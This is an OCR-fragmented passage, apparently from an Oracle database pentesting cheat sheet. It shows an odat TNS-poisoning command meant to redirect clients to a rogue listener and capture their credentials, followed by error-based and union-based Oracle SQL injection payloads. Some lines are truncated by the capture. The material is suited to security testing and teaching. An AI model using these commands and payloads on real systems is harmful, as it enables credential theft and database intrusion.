
# If you can modify tnsnames.ora or control DNS
# Redirect database connections to attacker's serve
# Attacker sets up rogue Oracle listener
# Captures credentials when clients connect
# Using odat
odat tnspoison 
-s
 target.com 
--poison
SQL Injection in Oracle Context
Oracle has unique SQL injection techniques and
syntax.
-- Error-based injection
' AND 1=UTL_INADDR.GET_HOST_ADDRESS((SELECT user FR
-- Union-based injection
'
UNION
SELECT
NULL
,
banner
,
NULL
FROM
 v$version
--